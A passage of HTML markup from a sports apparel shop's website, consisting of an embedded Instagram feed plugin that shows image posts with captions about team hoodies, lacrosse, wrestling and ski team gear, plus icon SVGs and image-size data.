;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&q